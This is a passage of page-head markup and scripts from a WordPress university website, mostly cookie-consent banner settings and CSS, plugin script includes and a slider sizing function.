toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://eeu.edu.ge/cookie-policy/?lang=en\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset;overflow-y: unset}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/eeu.edu.ge","hash_tracking":"false","v4_id":"G-DVCTBBF4V1"};/* ]]> */
</script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-content/plugins/navgoco-menu/js/jquery.navgoco.js?ver=0.2.1" id="navgocojs-js"></script>
<script type="text/javascript" id="navgoco-init-js-extra">
/* <![CDATA[ */
var navgocoVars = {"ng_navgo":{"ng_menu_selection":".menu","ng_menu_accordion":false,"ng_menu_html_carat":"","ng_slide_easing":"swing","ng_slide_duration":400,"ng_menu_save":false}};
//# sourceURL=navgoco-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-content/plugins/navgoco-menu/js/navgoco-init.js?ver=1.0.0" id="navgoco-init-js"></script>
<script type="text/javascript" src="//eeu.edu.ge/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//eeu.edu.ge/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://eeu.edu.ge/wp-admin/admin-ajax.php","home_url":"https://eeu.edu.ge/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="search-filter-wpb-pb-js-extra">
/* <![CDATA[ */
var SFVC_DATA = {"ajax_url":"https://eeu.edu.ge/wp-admin/admin-ajax.php","home_url":"https://eeu.edu.ge/"};
//# sourceURL=search-filter-wpb-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eeu.edu.ge/wp-content/plugins/search-filter-wpb-pb/js/vc-frontend-search-filter.js?ver=1.0.2" id="search-filter-wpb-pb-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eeu.edu.ge/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eeu.edu.ge/xmlrpc.php?rsd" />

<link rel="canonical" href="https://eeu.edu.ge/portfolio/7209/" />
<link rel='shortlink' href='https://eeu.edu.ge/?p=7209' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,64;" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eeu.edu.ge/wp-content/uploads/2017/03/cropped-logo-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eeu.edu.ge/wp-content/uploads/2017/03/cropped-logo-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eeu.edu.ge/wp-content/uploads/2017/03/cropped-logo-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://eeu.edu.ge/wp-content/uploads/2017/03/cropped-logo-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
